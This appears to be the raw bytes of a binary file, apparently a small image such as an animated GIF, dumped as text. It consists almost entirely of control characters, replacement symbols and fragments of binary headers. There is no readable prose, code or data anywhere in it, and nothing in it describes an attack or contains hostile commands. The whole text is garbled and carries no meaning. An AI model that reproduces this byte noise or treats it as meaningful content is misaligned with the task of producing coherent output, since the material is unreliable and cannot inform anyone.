['=tZK��r����H1�1�*E��L(���A��X�	 ��{��4�c�2�8�Cy��Y��G#q�:z:�v�T�����f@�ns�;Vt%�L � $��M��"a��՗�����<"yKu� �b��-}�Vp24�.��Q�	&)�1p��a����g� [ g#q�|A���Tn�;ވ>��4-�W!Z$�v�UL"q��2�(�u���4m��4DO*�1��Ɣdl�V��.�4@O�,-�X06��sx[�B�[Ztd3F&�[����M��+_����+�ใlV�1�	`hQ��=���� b�G�P�@#a�_��M��r����Cyjz��((V3�� )���7 ��\�}�������Ш Xe@	�,�l!��|�H�SK���ct@��^����Я���w��Q`�!�V���b���bJ��E1 V�b�c(��1�&�4�u2Z��cM��S�F�����B�<E�.-�c�7�q�U�.jb� +(� 7���3���h&\��5�c�[1;T�n�>`Mgg�I�Q��Py(���P�!8!�4biH�Oj�(CX���� J��
����d�#$z�[���u+o�*�@�����׶��̓����C"PG�o�pc���(@�=�W�\�2E�d�dHl�{��Ҽ�-�=�QX�2ک���p�yHxҠ<~ �cXq$�U 4���l�zk.�#�Y��C��X��qW/e@ʽ��((m��-YZT�ti���'��j�j~�H����[�G�P�����{k+�� �zoC��Njc�
��0n.��"#p��!�o���G�q�>����<�)��hL�~3Z���݆o�: ������i�\�!:��`�93��7RI)�X�x��-6O�Iے��D�k�f�Vb�d�7~��	:���:�Q�	�Rc3hq��e#!F����nz�|%h`[.6Q�6!��S�E=���߷�����j;X8��� ��`cS �	P�a�p
��0
�W��7f���k3c�=y"(��EL]�O��{a����P	ip:�>'
��f���-@�C儐�0 �V�{�zhE�ƅ� 7��1��H5��h����oaw�s:��`�b���%�2� �5���MWh��wz�uK��t[5$/���	�!<!L�7�{
v�7vG��L� "16�WB�0
���2.����c�z7!c������
O3R��iP$¤��S��0i0�r�k@
�p�26�p�0�`�00,�]�X��f[�T���Ǳg֎�x��	�`� ���� �Gv���dg~��psG@��`�26q��$���2
�|9FidVfI�X�e��IC򍧀i���Zy�SS��&�� �u�`aW	yP	j�:����(�6 ��@��V�P�7`���pP�)�%q̐���p	Rp
(I5[�ǱU�P'3vP����
��gHh�0
�p����$Q��S4f�5c{�VT�iP�p
� \	��鎼�5)�P��T���e�wɑ���� fCeV�P��Pzg�w�u��_����\	��H5�)���k� 
�H�9C.� ��G=R�`�I�t`��X)8`"�|�Wi�oe&����p
̀�
�p�����I��y�y�fY	:0cKpK է�5$����[�eV|i�责�Fw�y��`�Л���
�	�ʡ�y��
0v� � 	�9hp��N�d�RG%��bܹ�VXzW��ԷnTI�����pI��j�+��}	�gp��I��� ��Q���&�4F7�ʗ)x�G��N%Q���!�����ꎞ��!L69i)	G��pGP	��h0x7Y�P(C��cv�=zz����h��/ 
����H��
��+�Љip���q8G�
���h���I�*$����t����җ��%F|�[��	��p	% ��h� ����ᓗ#ІiPc#P��Y	Z:����t`YP�S�JS�
L��[�9���wi� `��퐤ꡡ �3Ɛ(���+����G�
�����U7$�tV��v�m��bcdV)��Ikxڞ搤� p�">�VZ���G0:���N��+��P3�U^5K�i$hƠ|�u��}�u`�!�`^ў���7 �p��`�٪�5G���`�(�e`�UN����PF�!!Ʈc��N���'iz' �� 
`�		@��G ���[	#���p��e��h3lrWS���L(`%�q�@��iIl��� �`�v���@# F�Ј���+��P���٪ rI�V.��X�4i�9 ��k�=tOk  ��i[�IwW���+��b4�0W�.+	�`������a�����+�xG���K"7T�� �4�qO�	����ŗ
̂�`	0��@�i����#7�rػ:о�`4��ݦ����E�[�uNL*&k�0�&h5���4�|Y^�PI�����Kk[cѨ0� ��˸���z�dt�F`¼�K�n��g0ldQ�k �" !Ť��z[�������K�e��m���������������)�.B��[�|�4T����`%�ɜ� 7`k�7^�ZV9�]�+Ǟʧ�kL,۪�������`��=�����9|�p>�1���P���`���b�Jz}frLN��z�a#�&��/��K0�iK����@Z�G�+���j- h��$n��[�����<�j�K�b���`#�.0�@�1���[ q	�4���=�M����Q��dn 3���	�0P��eL���EX]N -ˌ���7�		�R�. � ��4�-�-5�@;�, ��-�@Ɏ����e�8K���æ^�A�`#���p�K���\@�em�W �B���7�Ў(kf$M��΀v�̹��V|ɠ&�ɪ���q
2�۱�� 7�֖}�m�yf}֙�lWeR@(�}cs2Ct�έ��FK/e�1����K���
��p�`�j�-+w�f�q���Eƭ�3Q0h56�&`�z�9z�ʣ6��b�T����;����X[@���i=�h��d�Cb2 �䰄%�=bt�3�����Ĩ����$��40έ�0�h�0># A7`۷��7mпa�F� c�	� J��q���SP�Qt�����V�ǲ��,/����w�¡�:m�� ��f�	���ȰaW� ��x�ʅ�t{V�7zQn
���� �G�욳4��PA6]n�	r����+�(�-p ���peb�MƠkQ>�)���Z����0�L��z㸞�
0ּ��\�
���R -#B��	�n	���!'$�F���c�R�A� �\��׬g��Jl���Zak.+\������Ȱ��n���Ђ������%�U����� :� ���:0HhF�]�q��A�m�  �����	�R���lt 3��t����������޾�8��0�%���ֿ���q@�R J��o�	�;O�ЋC�M^*�P�����M����
��ʭ�  �"?h��m��h&R �8��/��nt9p$)�5TQ����NƦ����M�������������	P�g�6m�Z	7k� �ۀ�@�  Xr@9o2��[����{�w��~
[`������0�(� H �( �9O>���=OӚ�-gK�[ I�� ��Fq��ѯ����������b6F$}ԌϪKؽ�h0K�I��/����M�qQc��lŉ���r��!+�eˀ�X�8�=x�\�@���FCC�2�1G[,Z5jĪ#GиzM�#\�	L�  P��S�D�H[,E���l�1ʠ2)�Ph� bE��,Zk1�ƍi]�\;2�[C_$8i��;ut��� �F p�/G��@��A�E� 5%��(Xep�@	gN�H�P�F�`+��x�-I��0b�]������I��h +[P�r��>��[�AP��	���C �k6G�\`�1!�|(��Ej�H�Zl7.<}��ώG�~<}�e��K����9I7Q�k�P���hlO��d�	Pp#�5�pƙ5:,aw�ɀ�Z�ἔ&⍵�Zt�E_���܊�F� LI��A����J��@!�ˤ@�$��Ɩ�Yc�Bp��B"+�R��Z��E�ؓ̊D0�8q�M{�тi�H<�sC�*����ن������R��K�T+s����!��(N�O���7��1�<@����+r�p�O&���&pR
%�2I�FE{���_}��@�iAM��zsY�v�m�X0� �	R�D#'<%[j�(�`72�KD��a��-����W^nX�O<PSMD9-�Y+��%�h�c��=��΅�É
��b&'�VkQ8J"�����?86֌<���A��u���@7	��S�|�VO�oaU���	r4�'0rs��4�8>Q^�_����9^��u���A <)�C0�LL������?Hx�KE2 ?Q�g���\'�Z#����jL�n�3��9lQh!z8�r�9��|�f}!YZi�P臇�.:�`Cr�p�i����a��G� O�S�_ ��w���Y8vF-�m��D���pNўt��� �m>8�B�6r�ۏ����U�` 0c7���u��?�ŭc]�Jn֮��nwf�ߑ1�	 �:� ��G{�CW�Tթ,��"���O�f !�
 � ,    d d  � 	t��	�(& L�P�Æ	��9"J7n@�@�	!DЃgh��qJ���E'n�ŜI�f�����is1�F:P ���6\�ph�1!B�(���(���`f =z�LhQ�źJ��Y�焜;��d8�C��L��/߻C�!�a͍kZl�R j�	x�7o �	^l���N7q}�m�gßvG1J��_��*�8&C�ۜ�X���ū	��O��ƈ�8 ��N�F�>�:5_��y}���RH�������_}�����$/��d�L�����Ѻi�z!r�_�YWSch�kDq�_�^p��q"@�t��_i�qX`��S'���Rd�����=���BVGc<Za�K6��aBF'Zu��ԈQ(Ӡ^�-��]U����'	�xJ,$'X���A�� �}���!.��z7�C���eh��d��H`��٘4&��c8OCz�lJ.��j�EM�Q��ON07���`�� `�{�$0�{^�`�/B:du��)�$�D�0`˕��*[�n�r��p�q ��)�G��c�qy=Z$DH�Tl�����-�Ru�"�(��@�l"SLHs�&	1�NКM4�x��d>"�Y<���[���#�������0U`��;w��儠	"�&���oiPB�Q���ͶJI��s�ɟi9�����kT$��,��T�|H8� J����Е`�79'�/[�H����E<[L����%���+P9D�]��V�"Y�pE��e�:q���/�D� �b�U��g�����t��?��3��"+b��â�L2��!P�\t�:�H>�%d$¶7�f��O:%�z�;.~n5,�r��Q	9���M��,��������A�v�J ��;A8�K,��A�K!ůљ��h ��S�6مsJ
�F��po����Vw��ED��B	�FC�Q(�� ��T���ؓ  G"����'.���\M��O��'=�)�zI
a!F������cl#��4��cx��B�����i)@DWB�'�*��n�`C� ��c@ \`�w�,�<8���g���"y�Hz0  AMҨ�7<1I�S�Q:DDN܂� �'oqN`�~vC��y8�p�hC8@�l��+}�D��0��5x&R��x�
�o~�*r��C��+���Vz��y4=��lfS/0&[�'��Hp�k�5N���4��4�C  >�%��Ky���P��+`�X
����P`<ϘE��T�.���o��HC*GP����Q9g�Po�>	E�:b
њ�S�^<_n2 M�b�j&�+"��c"n�+�>�T�A���%L�L]�Շ6��� g�<���IMZ�u.����k\Myu��#o��<��ԥ�@4^P�':@{��L�a�r����J��i�&EKrG`�Ybp�
yȃ�BKZҊ�y�065+�IV�x���GC�'�\�,!�M'>��$&9i��`;���4�$�L�G�?6���A��_]�M��t��L]�P������/��� ��e(I9_��rr[�/����װ��,ձ[؜���i�[B1�0&�*��%&�` `3 ��@,j��_�1T�Y��ͣ�
���8�-��X��#>7@A;U�ބ(!-�2"�pp���?�Av���A>�F¡��c��[�ǭlpB��89�5HZ�2�7D�"�0ޥ���֔yP�iT�T��<S�jc��1Q��_}���5C�.�GA*�5 cp
�g,��o��� *�,*���5�e85�jS$�A.<�����	,��n�����f�!��p�?J�X�B����'Ӑ�Xpj"@�8�������U��]�3��dlA׼U߸$VH�k�`a�j4
3u -�`�6�C�d�vҠ�B�zTL5�
����g-(�0!j��&o|i{7�4���u��
7�\��6�R+�*�2dip#0֐��}6��W$���E�J�����Ӗj��p;�qJ��)��!L~���3��@���@y�y&����1�mlʳ��F~e�Z5y�{�0�wGIM9W6�Qj~x=�iY�I� ��|�F
�PwO��%	��M5c���Y�}��t�!찔!�Kx��5d�M�!�~� c�q���>����˫P�֛�||�{c�dB֧�T��X�#z6'�<�R���G�Af%��0�A<\��X8���w�A}�Ǚ&v����q���!�E��45�eO� Z��
��#�	A#�Vq� �OPt
�P^�Ph|Ndr��K)g��їoVL=��1�e7����@N�[��xU<K��3���f�E^�~2p�'��%!-�s�rzBL.@�g� vU�܇��Gp��'Aq��	�p@� r�P-�І�`�U�E`��("8 �C2�a�ODm��܆��s@v���ư	X�6�� ( `36
.�f&|xXP�Dx�X�!i��	�P����M���
��3���G��@��	��6T��	�� �LP@0� `�H|�^�'w%$NVp
���(
��<ב�V%t����W�: bx�N�#datB`�� �0����93�y
yXpN�X�E�hV� �@☑�h�	�0��n
�u2Xm��	��	G�����	���xtd "� �������� m�PGXr���&\au
�3 ��,��P���
�P��R�
p�3؋�8�.@���,0K������f�G^j�|��~DLa%�`6�З!����[�Q�_��2U�J�W�@:�����	�fV� �3�8� S &�HHrPk��G{L��@��ЗȠ������I�� ������c�� �9u� T7
VP��� �,@�	�|�dW�'���D�&S�Xs
��З��� �Sy��)���H�d�D��w�Y��N/��,0`MM�G4��P�Ňy��t	`�����pS
�
�	���n�����#� 0��0�鞣����fo��i���ف�Xx�h�����җ� S���p��I�p!"(��@v���G���h"H#h!czdo��G�E�V��Go	�ki���P�H�)Fz�2N
@v��G 	���0G��k���O����Y�2e�B�I���yH�H�i�m��(��p���WЈZ٤��
В:� �#Uw!�%r��G�6�uxi�Q\��M7�9�͠�`i��)��#�}����xG�
�z"�HN8&���J���
�7�a�B���5Dʑ�i�`K� ��^�G����":\�"+%d�ćX�hW���3�[7J/���~�Ty�� �� ��\0e�

&�0�
ଭ��O�Z��O\Er2ڨ�vX�e`0��\
f�������:�q*
� ���qKv�������̺���"꭛�(%k`������DNO䪈e�[%`�֌U�鰞��5�	p�`7r���}
���
~zh���д7
L��y�JPU[���o7� >!0�X����y{�H�I��`� !7 0Nڒ�Ьκ
��S��DM�kRN��W��``h`���"P{�,�� *N��Ц���' �@
0�b(���:���
hp�p� M������jX�W�P��7�e�T�Z\{��۲��7p�y'
� �kP9"q/ФcȬ� �*�ˬ��H�V�w��K,uP�fB�� �0Oj�b.�[�7K������ ��+��`:S��a�R�G�
�8xz�ĬyKwu��'�ci�X�e�k�0��{��XJ�P��&+�+�����f܄K9R�"`�����0�2̬ n��f��B�`�K��k�!\V�7`%K``ʐ|N�`��;��KLt
V��&��K�
������:� �8�f|�4���	"P�k��E� �\R{���X�	Eܔfg�J~�[�� �x:����;�.0@4��qh<U	�Ɛ	k`�ʰ�k��9NΈ�w�R�Ji<�c�q͆���ʬ�0��P��`,	�D@R��,Y��J�$q������&b��]��u8U�V�W���N5÷���@���MӋ��@/�QΙ�<�ό ������`<�Vg�PE�ki�G���M��fLD�ղ�L�#	�0w�� h� [�@4�@@�V����a���,7��kP�V�[k�È�ǭ$�.���8��Hl|֔�;E�vHgtH��� �[  N 2A5Ƿ�Rm��e�u�6U�<��G�V�t9���А�@]~j�B�k�}�q-�%��/�*����Àۨ�Li��`Z�T��:�J�P������� <>]tfpt���H����C<c�8�L]�h�a�|s8�2*�M�ϲ�|
��ͷ<�G���B�}� S��]�E܈a< �M4MM��(#!^���:��yK;�V� �0��0�������r�ޓ���)tܜ-�(�;N������bsH= �|��eo���t(K����@��`��]����]�]D��gߔ�q(�N  ON(�bs#���Y,�\y��[��R����P���ΊK �c��br.p.<7P��q�R n�R �'� `�-�t���|����D`���;@ޘ>��P�-�p>��lH[ ו�	���@��� ����-�E�!���i�kTd�+{�	%�9�ȫ�������.��v.���t#�,i�B B��Ȁ�.y��qt͇�iCk����U0��ެ�̚
��
�N������\μ_������� Ȁ���|4����h^ť\u�w易
0��ά���wn�4���<�����.���)q���R�F[ʼk�`������~�G_�M��G��n�5�  �?��E� �@�)a#*/+	�t"Gc..�׹��&������ �p�
H�[���]���7 �"0�~n� ���)�b�n�"+������w�G���l��I��
 ��q4��M��>k�͠��p���o7����`�U�oc��.���R}�6��u�� � �xh�پ�d��%�enV����[�<9�����JGyc�m��`H������� ̊̾� " �� (�u����I^~��L���A�m%>��"ȓ'fl�2�"��уgȅ�|�hȤ�)U���1
�9�@�9(�� A0)4 ���8%J�)�Ԍ�
��B�M��|@(P
A ^l�X֢z�R��H��Ix�ĥ��/�XEsɒ�9s�B���`�E�-R�J�Nݪ�ɚ�J״(�BC� J��Rz =�9p��Ve\}����8;.��7��[�ʕ��G�D�a�`Z U�@ �G�qM��n4�)`Ka�u%�	j6�M�.��P��ƴ����?����ǻ�.�!���W��ǅ�gt!�D����
�(��(7�@�j*�4!�	Z`�%G(j�Ez4�oF�V�1��^�-/z�H ���p�c�<�z�13�iƉ愰0:dB�̉�+� ����Pd���~\�"�̊���N[3�75��Dx��^Xr��,r�%�lA)���	r�*� q�	�rƙ��(�RrH	! Dhɥ�Z\ϊJ�Ƚ�PMu��^\��LX��%_��Q�!�Q�;o(A���j17��b��X�3����vHi��1?���=�Ԗ�3��6%�t)�8��sG�@�3�>��U\=-����}t|�3*�(��n��T� O#IT^��5Pqe�u�� Xg�����]X�|�/P��	����f܈"��Jpgg4a�(���Ӄs�Y�^Ea��<B�8X�������jUw�==���(��ęǸz� ��f�K)�@�H	��Zb!�o��S��ia3J�!+aC�FZ���Nw����Nܐ�z���b���`�5�`D�V��}���n�ҕ� A���L�Az$���*����Z=�8cĩ&'��Y�D'P��x�'G��fd��<e�C��'}���`��C��~�u�v�G��+��5��Ό�f���@�dMf�* J�G�r�@Sa:��☤H�nk@Ⱦ���R�-����g>� !�
 � ,    d d  � 	t��X�	NX���B�� 
1�@7Jh����1��gh^�8�^�Cf�Řn�Ō���� �p޴��!C�	������ 
>l�T�PbcH!Z#�����d=z�JһǪ�S���tSg��8��@�!�	w>*T`тM�6,���*^� A�����rj �y�^�`���-{�9��3�]�9��\�W/D�N�=ا��Cd � E�57��РAċ[X�7�ʋV��h&1�U�퉗�O�Cg;��<�(n�"B��ö	n<g�٘��͍!�ь�u�qe7Wj���P��D�5�m��f�&!�����s/p��}�X��-�q�hlX�io�e�w{��2k,�Wu��B!PH�N4�(����V0ǜeEc�ZmɄ�o�dڎ�%�2Q�x�A�A��&͸�AT��� �R@�)GO<�Xdt���q1T�Cb� _��%�H����IR$�L�u��:/�7@�K�I�z��g�pu�⎄��e�٦��T�w�Sv��RL��`ƥB ��sq�Wds�l!"�1������\���kD�p@���3ڬ!"�h\UB�|�Ye�|��e[x5����w�1۬�2:�D�Rh�(��Q�A�p ]%�`F	������|㋈ʅ�EV�S ���l��j�k��_n,Ő2�����(
��R�r %�cF%x�A2@C��/g�N�Ee^y�2�";�`�z����50�Ђ�2��C�Q�\�/"xiG<'�о$��$P�d����~���k:ˠSk\]8#� ���(�: #0�����1D��%\2�$�/��IOf� �e�Je�̾���R�91�������G,�I$uw��?{�N4�*�E� �ѽ�����C��;2�U��Ey�_���_x�v��� 	c��qVDg� \G�B	n��@��0Q×�2�#�� -tw	F0�` ;\d78a��I�򁎰�C�I�4 ��M�]pƟ��rO�B���Ɛ2vL ������z'=`��1��p�q
��!�4cf8N�J���f{�9U�RU��,e����6����B�#��xt =���A
�@Aⰰ� 9[�B:B+�@
h���8���j;l�pEx򓇀c?�2(@@ \��w  �AJ��p�$���W�Dx|��!�Ą1l'+�C6)D���!�q@���UB�@�\�Gu�n��IANC�Ñ�d��Iɟ̨KHf^��ɮY���#k�`�W�����&�����p�5C�K��ߌ�Rē��&F9Ĥ-
P��(c��H_�8�g�s`(6ɉ���c�K�Pu@ԡ8��1
@� ��ERT�hT 0p�kt#u���!
䴂1��Kn�Q�	u@L��U<z�7��C!���`2i���T#E��q�&;�IO���qB1 'QU]��Ac:خ��b%gb*Nl�uUJ���X���t&C�p��5:��*BG���֫��j9�K;A�u��QR�v����"�$�=�Y�X�C&��[s��MuV�0K�au�v���*X��P]���c�����Q o��f��|X�HI
�<���_C4�lZ��|]@N�V�V��bə��0��cTS����!��L-
@+��9��/9��R�~sS��:V�X�V�ͪ7�4u�kK ��A����0�2rb�f�bh`
�y����$qb�*��4ņ�k�'I�p���a `�	-��d5
���Mc�`k�N& {X%?����,'6�)����\�e&jR�	�Cd�"p�!���c��.
�y����[�|�%h� kU��c�nX�Z�:�9�xtA#̀I��)la�1�a�U����RӐh��9s	5�U�8�9�:�|��:`��8E��(ZM��2����L�ֱp\�8��*����.�
��A��Q��c:���u����g[�H7H
BĻ���H`@�1[�C��D'��`�z�)6�,�.6G��pR��&Y��s��)M�=b���!����*�b7��yٛ���q�8D��Hd\�6
^�L�*'<�T�wd+���&��W+� �ٕ]��\��w�)�Ӑ�\�Q���ShW3㢥�o��$G��shQmS�c�_Q�1.�a�f�.�-BYZTawi��7?���Ñ�;s �ȌX�0�����s$�<�:F��]~���A�$a�m��ڸ�~��5��C$���B_V�q�9���oZ���>�)��|]�P�Y��%w�qp<�.��4"mׁ:4�zdb�%��^�$�n>��G`ͥU	� #�}ׄ]�N�m���NaN�$y�;����~� i����a�P�a`aZ��ry�U[�l�M�FN�p]e�O7f�(�� �^�py��TGXi��� k�t�7.q  �0,٤U&&b/H�,�d.wS�d1� 7� 8/�6��RXP�� y�k���P	ip:��� ��|��	��Px
���5Sx�TM-gM�d{�=ۀ�	1a0�'A]��`kq8�: t�����@7@г0q����t	?�-�ohX�H���&Wz%��@
 
ʨ��`��~��t��t� ���yG��� �`��|q�	 �	� � Q���� Y�o��Mh�7�K�5,V�		�	�� �)
� �H>^Ԩ(E�0��0i0�G �����B��� a� ���pZ��r�g�7�Y�6���� � 7x��0yi ��X�Bw��!��(	�O�0
|u
�0:��l��lhM�K�󰔾�� ��P����7	��
�^� �0������y�4�D��0 0 z���?4 [�r�\&��xM����P � 
i��m	�� � N�P'.`�����K�N� �f@�Y�!��0:c`��*Vd�X�hN��� :�p
��ɸ�hٙ���ɖ=�����d������V���zf�q �$�'�VЋ+)��y��P�h�r6'���p
�י��p��y���r�I�pJ`
V'`5���0S��`�����]#�l��[� ��Z$F�`��`����p�y��
Z� �u"N�@>𐕠��G�� H7K�l���i���\X\�U�Xx���x
�0 V9�i��@��W'
�v�0� 	�9hp��ѷH����`�pP�g�����ȋ�(��7/�6,М������)�8�L�B�k�x��d��� ��j�0
+�	/�f 6}�4{#��Ζ� xMG60:V�g���ə�i���K�xw)	Gp�pGP	��h0�t
,����d��!jb�G��2X�=�K_�� 2�Z������j*	y��G0G�
���h���&5�Jۧ�4(����'��6������ ��eZ��` �q.0u��Ħ�9� �#p�����K�E�����U[��^5{�g�&���3��`���0��Z�k�#���������G�#P{�'Eb������Ų�� u�̥N�뀖)
>k� �ʑ �i�#`m*qZ�:P�x�%"�ud�W�ZiX��2��J�8Ef�fgy�;�'�?�p��������OG�� �|�K(K�ѵ���X۔j}j���M.��D$�`z��`� ��a��yp��P�![	#���p�D�#ANV�P�D�Y�����`�J]	��[M���`�*�f+���p
�� ���zOk�z�
@���KE�R�`.%S
5o7 _�"͵}.X��
Q���Ꙣp' �0
0�3 ��m�!K��������wo��K��R��X�MTP 7`� Z�w���h�rS�(�k	��@c� S���zX�:0��� N[�G�]�4
�!���&Xw�R.�sg22�J����X$����	�
�b��.V�V� m���P���zG�z{�w]`��u�\Դ�,���0� ����j��H���л�d0M�UjuL�J��������`���!Ȼ��i�z\	EVcxV�PT��;��Z75��	�ʃ�d�p
Ơ�x|����������� \o�T1��3���mN��� �d�V�&6bI&���R0u\�d#@�v<��0�/ XK0���.�H#�.��.�Gg��OR5w� �\T
g��"ڒ��GY��ˌP���.�P�\@��.��\ �}�,�Bo�Xx�jS�e��(����+U��6�Άb���qÀv|	P�T�\�`O�w���:���ӱwU״��P ���pZ� "�	Tb����I��Ujxm����|�:����K����0=����s��w bZ��m�� CE�|!x)��0�d�u��d5q�.� �Ⱥڬ���0=l�l�3;��#��Ѻ�HN�ΐ"� �p��KE��,��#���'m#0h�ʄ����
p�0 " �l�C��'�z�z�����A�=k�p�p�+��0{\�6�r�b�q�Y)XO����
`q�
6��=۪���	��	�dqB��!t�Tn@�}7^�S�܈]u�&^g�1r�0,��,��hp�,>#`�0ۡWH�(HNK�������]½_(��H=��8SNNj�����T��#�B"p?ߍzf0H�	( Hq�� /<����Q d�˨���ĪT��On�������
�zG����������z;���i��� l1Π�k��	�d��_1��f�J�L�U�z0����:㰾�W��,�]�@>K��=Ѓ R���R�6�`���Ͷ'�d��Z�_�M�0�U��� ¡:Va7 dx����<� @c�	� ����i~�B̎HU�����U��⧀J���� ���?����:xBV�!��z��z��B ��  �(��⍡%��amr�녇{Z�p��V���N�4����ؑ �:��;_4�8�(�� ����+ ��T�iΏ�q1�amo���FM�@"�-7��~���}�h�k�z�-5���r]��/���p��^��P��n:�����r�G*!�"���p���ڬ�Pk�3�m���=�F�( �R u:� �N�'����D=N/g$�Y�\�P����@�G�
� ����0��6�!�j��Z��WH�.�"�DH���2y���p�r�����	`� ��z	K0���h0K��d���	}G�<� �c@%���	�D�8%�DJ�e�Cz"�3Tх��.4�@���E�����
�r5bՑ#h\����.D C�L3-Z��qCD�/���Ѣ
'!�0���C�����`��@�q�F�;vܨ֭[G/��{�N�#��������B�8	K*�q��"��� �LU�l��� ��x2�"�؇9��h�H�l][��qv�cJYX�� =}NY�bőz�s�Ō �/����>8i6�*�5%Z���D
2O�>�h��l��A��8��}�%8��7s�x;��3�c��.�Āb��
X�<7�X� e> *g��Bd)a��R3�5x,b˶���E}^�1Ecr�ϴA�-NA�G}s��`4@�H�:� &�B�1�Y�*&�)`�h�	A��x{�k���INM6��Ǹ�Bɴ�~��@�psČ"@��� �	�	��PhF�	
����܃��5S���x�G�N1��ތaa�|S�@<��m��O��n�pc'>p�g�YcQGIqbJ^آ!RɒHTh�5��1ĊS��1_�T�N�t�m�BV�P�� 4�� Ar���J�L��q� �a�!k��V��QWK�DG$2�x��$X���U��ѷ�e��"5 �]ܐ��1*d7�אҙHc��R�-��ŜhL��3���b�BP.�,��[!��8�Yp�	q��jC�!#�VBgPp#�����"�Y�-�kg�IԖ���ǐ�@��J9f��1��!��S�0��1�<�� ��U]{�&G��`�����iU�������{o��.z���3
%_��o?�p����mA����zk����,�ht����(���.<��2���PW���p�KT�����k�=N�a�=�&e��C�" B��5�`V~�	\� D)J�
hE!D�EF½�x�{���2'Щ*v�����1 �%o~R ��4�Fin ��	(c1B�ù�����H��Cy8   !�
 � ,    d d  � 9A��M�(&D�p�(ʢ8��M7ZlP�F� c^Ѓg�P�Z82Ǘ����$�& 1�7o��I��͆�6d���A�u��)§�� ��-
�� Q�Лgh��-��`�E�3i���nN�9(*��Q�	�}ڔ(�RIY��Er�H�H`,l�y����`K�xJ��9��ݝ�s��;��QeHx�T!a��L�P`�	^|p���-�����X+^�	�č\�y���	ԯS�Q>D�$(pv���k�(�͇"^g�.���a����E�c "�u����^��fxF����Q���w�	e�noq�A [��%p~��V&7�q�u5դ�N|��2*�T�yJUxkĄ�I���I$ �:,P��r�D�� �e�uu)TcC[��"���T�� EcH#E=&��7�0�>P�ÁV�S��ļh�5�4_6��עF�G�`KiRPPF	��L�6�9gF|	X6�rb�''u�e�P��"� ��*�#�Q�Z�[!0�&ֹ6��49Q�L���������GtQj0Fj
��(���7�`FA�-�0��&�u�&E�A�`F	q S�/	PF�~�ţc0F���楅؊��A�7������-ܢ�"
:�戒���,yb�/${��M���lO$�h�{�h-����H)30?LX`�����ĠK�&nZ�,y�K2��R���.�=[�d�Oۘ�B:2z0Ddn��"E�-��EM�pL�3%���7XÆ�\;�B��0����xh����h�	�	�tg^7.{�N%�S2X���s�9f�.' ��,�wf�h��F��?��3��E+���/�LO��5�Q,޷�x��:/��߰	D�B�[��j_7�<��Q�̘|���܇��xP�x�AR��Fh���|z&�6�q�p�/r��U�ʷ�4N}뫛��''T%H5�K���e��R�ò�ӂP�`#�{�PnV!
)P[lC�B 8<��0x�����+�0�����	B-X�̀�=�#��Z��8���l�9�_���sl_B��c��@��}��؆  ġ�1Fe����R�Zw�ؔ*�5�q�-
��p`�
��$$%H�1��
p�&D}�$�،������R)KD�����2Sx��4P�QP'nA�[Ђ���'����.x�<иF},���p�<��I}�ZQ�dI�Yz� `W쮕E�������AJ��A\�!<9 Ch��8c>���IOj�� u�>� NҐf`�s�� ��!��'&FQ��}�(���GOrR���4�)�4� �(�aI�p��2��	o��E��gB x������� �a=�
���4�)͒:թ�<i@�:�x��
"x9�.��b
#XL��H>G�>>:Re������\�JגH�$�L�1Ȗ�/��a���7N�����:ԑ��P樞��HC�ƒ�U��kJZ"V���ؙԦAr�
y�C�R�Z��y�0QT|��3�$�'K��Q�:��E@I�R�G��
_�B1A�� ?ڙ9~_�Y�:���3n�B�AR�Y���J��I��OCЃ�j����X&��:$~�^�7���-�p]2 ��!Hψ C�����3�ƻQ���*y�zU�0�Z������c�0F8��RjD�/~1n���/�� 2�]y?$Y�yUZ��6uH&�e�˧e�@�!��_t� X ���@q!�ǂ��G8� �(hAQ��[f�����.��q�e�����=�sg���Q�oT�qc�E���S�3�����5-��do<OC�#���p�I�3��@$P@�HΜF!F$T�Dc�#�l���5D��(@	J��XE��d��I�*8�#�H�:�� m7Z�C������p�?l�X�B��Ƃ/Ӑ�| �������z�|��5UyJ�r���Ͱ\�kG�c�
4�m�(x�fѪ�t��
iPD!�0�Ld�(N~8jT�h٧��v�q��bV�I��g�J�������b��*�hi�$02쬄\"��c������䪔�Lҁ#`�>�:�a��t��s.p���[B���[�����a�֞�� �����J��E�-<=,�l��_~�Pos_7 {؍�Iu��E�G��]��W!��oF�]�@?7�qF���p�I�{�6�W
�Wٝ�fX������6���a���Ao�!�{߀�%@
80Ы�+�J;��l^���,U~�W�(t�/(�i��)����G��˶7"ˠ����| X!�Q��:���fqM,�%�]j�l&�?GuTE	� ���7~��$7�5Q��Zp��0�0 Y1lq�� �"�G^���6u�ւ���,��!�	-e��#�P� F�54k�vFx5fF/� "Q%!Wj�YF6MneY�gq�W��G#�R7� 
�0��&�aW�01�&gW��~����� E�y��� �1^A�IF&W��a��FY�Mςwh�P1������dH� #F�{]�i.`n��g��P�UЁGp�u%0,�ׄ-�J�� ��0 Ԅ[��I�U@Ta*�o�	��k0��x��H��`��i�F�E� nh�nwip��,0,�Mh�g�����[�X�V�uR%%�������h��`�P�d�xk��A7��
��G�
�@��.߈q�[�����`��r������Ņ��c������`����Vvg��P����py�i�p�� ���{��'E�p5[���z�^�V�@��q �p��x�V���8��0�7��֘�9�
�1,�B�	�T�0��;���G��E��Fv
�p
,p
�@�*)
Yi�*I���r�@4U0��
�� 
���`[��Æ-`$��5��������E^Ƃ�xWu5p	�P���
*���)�%.����pJ@���^�Phz f ��PO�өV����9OI��&Ņc!����$c�`��y�U����(�AvJFg�Ii(25�#k4
�X3 � p�HM%���M�G�����6�������y�����X}�@gҦ#� ?�� ��uq�f/ ������0�\��aO����rr�I�����ٛ[��Y
�7�Иi���v����G�� a�?�� ՙ�0 ��6��鵋���� 8����%I�s�V����,Q� mG�p��
8G��^\W��3���4\Sw�W�^P��a�6������f v���h�V�,;ցyP�P�I�p:P��`�t
f��[���Sxu�X�*p���#�/�l@2�P�G�� �`���'��@�G���pG�
�z#�^p��F�Zx���J�H��wR�xJRbYS�� ��H�G
�0�y�� �j����G����
�l�0
%�`�j^���JŎ�I^�Ux�vJ�ؕ�:�� 
���WI�tZ���0n�
H��0�
���T}��+�qfd�j�II�W'U�FOٕ-p2�����Z��hr���i 	:`j�:��K ܪ ���$�o檎��hdT��Hd UJ���(@
�Ȭ�y'p
|R��x
���
�zh��� ����]iW8��%�{�b�ە�m;
��,�M��p�' �8 ��0P����
�
�T���rp����M'e^z�P�FQE�38�ek�Y8
�s���{��� |������	�
hp�p $����ԔbaWv�c�:\�5O�3��b�u����v{��p� ��)|·��{�#�#@�܊�&��!a���?t}M�T%u]xS��1ʫ�u[�^""�&;����4yv
~�'j��p���� ܚ�P�rڕ�$u0X�J�I� %� c��������2/ �������6Mg�w|{
�
�
